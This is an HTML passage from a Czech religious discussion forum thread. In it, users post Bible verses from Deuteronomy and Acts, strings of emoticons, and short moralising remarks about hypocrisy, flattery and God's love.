                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5857&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5857">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5857/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5854/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5854&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5860"
        style="position:relative;padding-left: 180px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="11">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:01:02">26.11.22 11:01:02</span>
                |
                <a title="Příspěvek ID 5860" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5860#p5860">#5860 (11)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="//static.chatujme.cz/smiles/2615.gif"
alt="&amp;ast;2615&amp;ast;" title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/3858.gif" alt="&amp;ast;3858&amp;ast;"
title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/2615.gif" alt="&amp;ast;2615&amp;ast;"
title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/3858.gif" alt="&amp;ast;3858&amp;ast;"
title="Smajlík z kategorie Činnosti" /> <img
src="//static.chatujme.cz/smiles/2615.gif" alt="&amp;ast;2615&amp;ast;"
title="Smajlík z kategorie Činnosti" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5860&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5860">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5863"
        style="position:relative;padding-left: 195px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:06:32">26.11.22 11:06:32</span>
                |
                <a title="Příspěvek ID 5863" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5863#p5863">#5863 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Deuteronomium 4<br />
12 I mluvil k vám Hospodin z prostředku ohně. Hlas slov slyšeli jste, ale
obrazu žádného jste neviděli kromě hlasu,<br />
15 Protož pilně pečujte o duše své, (nebo neviděli jste žádného obrazu
toho dne, když k vám mluvil Hospodin na Orébě z prostředku ohně),</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5863&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5863">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5863/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5860/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5860&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5864"
        style="position:relative;padding-left: 210px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="13">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="13">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:09:29">26.11.22 11:09:29</span>
                |
                <a title="Příspěvek ID 5864" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5864#p5864">#5864 (13)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Skutky apoštolů 9, 3Na cestě, když už byl blízko Damašku, zazářilo
kolem něho náhle světlo z nebe.<br />
Skutky apoštolů 22, 6Když jsem ještě byl na cestě a blížil se k
Damašku, kolem poledne mě najednou obklopilo jasné světlo z nebe.<br />
Skutky apoštolů 26, 13Když jsem byl na cestě, králi, spatřil jsem o
poledni světlo z nebe, jasnější než slunce. Jeho záře obklopila mne i ty,
kdo šli se mnou.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5864&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5864">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5864/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5863/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5863&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5865"
        style="position:relative;padding-left: 195px"
        data-root="5830"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5830">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="10">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="11">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="12">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="12">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/kroky" class="user girls"><span itemprop="name">kroky</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…">RE: RE: RE: RE: RE: RE: RE: RE: RE: RE:…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 11:11:15">26.11.22 11:11:15</span>
                |
                <a title="Příspěvek ID 5865" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5865#p5865">#5865 (12)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Možná i ty jsi zažil něco podobného.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/kroky.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5865&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5865">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/nabozenstvi/zivot-v-lasce-bozi-t672/5865/loadParentPostView?paginator-page=125"
                         href="/nabozenstvi/zivot-v-lasce-bozi-t672/5860/loadParentPost?paginator-page=125">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5860&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5829" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T09:24:49+01:00">
    <meta itemprop="position" content="5829">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:24:49">26.11.22 09:24:49</span>
                |
                <a title="Příspěvek ID 5829" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5829#p5829">
                    #5829                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Hele buď omluvu ber nebo ne je to na tobě.</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5829&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5829">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p5826" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T09:19:44+01:00">
    <meta itemprop="position" content="5826">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Jste inteligentní?">Jste inteligentní?</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:19:44">26.11.22 09:19:44</span>
                |
                <a title="Příspěvek ID 5826" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5826#p5826">
                    #5826                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Jste inteligentní?</p>

<p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Jste vzdělaní?</p>

<p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Jste "sečtělí"?</p>

<p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Jste moudří?</p>

<p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Jste chytří?</p>

<p><img src="//static.chatujme.cz/smiles/2386.gif" alt="&amp;ast;2386&amp;ast;"
title="Smajlík z kategorie Činnosti" /> Jste nejlepší?</p>

<p>TAK SE TÍM MOC NECHLUBTE... <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5826&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5826">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p5824" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T09:13:21+01:00">
    <meta itemprop="position" content="5824">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Mnozí lidé...">Mnozí lidé...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:13:21">26.11.22 09:13:21</span>
                |
                <a title="Příspěvek ID 5824" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5824#p5824">
                    #5824                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/3620.gif" alt="&amp;ast;3620&amp;ast;"
title="Smajlík z kategorie Emoce" /> Mnozí lidé "papouškují" moudré
lidské výroky, ale neuvádí autora těchto výroků ani písemnost, kde se
ten výrok vyskytoval. Tváří se, jako by to "pramenilo" v jejich moudrosti,
aby k nim lidé měli úctu... <img src="//static.chatujme.cz/smiles/19975.gif"
alt="&amp;ast;19975&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

<p><img src="//static.chatujme.cz/smiles/11104.gif"
alt="&amp;ast;11104&amp;ast;" title="Smajlík z kategorie Emoce" /> POKRYTECTVÍ
- tak se to nazývá!!! <img src="//static.chatujme.cz/smiles/6578.gif"
alt="&amp;ast;6578&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

<ul>
	<li><img src="//static.chatujme.cz/smiles/3775.gif" alt="&amp;ast;3775&amp;ast;"
	title="Smajlík z kategorie Uvítací/Rozloučení" /> <img
	src="//static.chatujme.cz/smiles/3775.gif" alt="&amp;ast;3775&amp;ast;"
	title="Smajlík z kategorie Uvítací/Rozloučení" /> <img
	src="//static.chatujme.cz/smiles/3775.gif" alt="&amp;ast;3775&amp;ast;"
	title="Smajlík z kategorie Uvítací/Rozloučení" /></li>
</ul>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5824&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5824">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5825"
        style="position:relative;padding-left: 30px"
        data-root="5824"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5824">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Mnozí lidé...">RE: Mnozí lidé...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:15:18">26.11.22 09:15:18</span>
                |
                <a title="Příspěvek ID 5825" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5825#p5825">#5825 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/16076.gif"
alt="&amp;ast;16076&amp;ast;" title="Smajlík z kategorie Emoce" /> Ale i to je
vůle Boží! <img src="//static.chatujme.cz/smiles/4037.gif"
alt="&amp;ast;4037&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5825&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5825">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5820" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-11-26T09:03:51+01:00">
    <meta itemprop="position" content="5820">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="Jsou lidé...">Jsou lidé...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:03:51">26.11.22 09:03:51</span>
                |
                <a title="Příspěvek ID 5820" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5820#p5820">
                    #5820                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p><img src="//static.chatujme.cz/smiles/6864.gif" alt="&amp;ast;6864&amp;ast;"
title="Smajlík z kategorie Gesta" /> Jsou lidé, co vychytrale a se zlými
postranními úmysly "opěvují" krásu některých žen, mužů nebo dětí,
aby se vetřeli do jejich přízně jako pohádkové "jezinky"! <img
src="//static.chatujme.cz/smiles/6578.gif" alt="&amp;ast;6578&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

<p><img src="//static.chatujme.cz/smiles/13842.gif"
alt="&amp;ast;13842&amp;ast;" title="Smajlík z kategorie Gesta" /> Před Bohem
jsou úplně všichni lidé neskonale krásní!!! A říká Ti Bůh, že jsi
krásná nebo Tobě, že jsi krásný? Ne, Bůh říká Tobě i Tobě: "Miluji
Tě!" a skutečně Tě miluje!!! <img
src="//static.chatujme.cz/smiles/13842.gif" alt="&amp;ast;13842&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

<p><img src="//static.chatujme.cz/smiles/11104.gif"
alt="&amp;ast;11104&amp;ast;" title="Smajlík z kategorie Emoce" /> Ovšem Ti
pokrytečtí LICHOTNÍCI a pokrytecké LICHOTNICE milují pouze sami sebe a
ostatní lidi jen nechutně zneužívají k ukájení svých ďábelských
choutek!!! <img src="//static.chatujme.cz/smiles/6578.gif"
alt="&amp;ast;6578&amp;ast;" title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/7266.gif" alt="&amp;ast;7266&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/nabozenstvi/zivot-v-lasce-bozi-t672/loginForPost?postid=5820&amp;paginator-page=125">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5820">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5822"
        style="position:relative;padding-left: 30px"
        data-root="5820"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5820">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: Jsou lidé...">RE: Jsou lidé...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.11.22 09:06:25">26.11.22 09:06:25</span>
                |
                <a title="Příspěvek ID 5822" href="/nabozenstvi/zivot-v-lasce-bozi-t672?lpid=5822#p5822">#5822 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/11171.gif"
alt="&amp;ast;11171&amp;ast;" title="Smajlík z kategorie Emoce" /> Ale i to je
vůle Boží, aby zřejmé bylo, že žádný člověk není od určitého věku
nevinný! <img src="//static.chatujme.cz/smiles/30360.gif"
alt="&amp;ast;30360&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1768836522" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
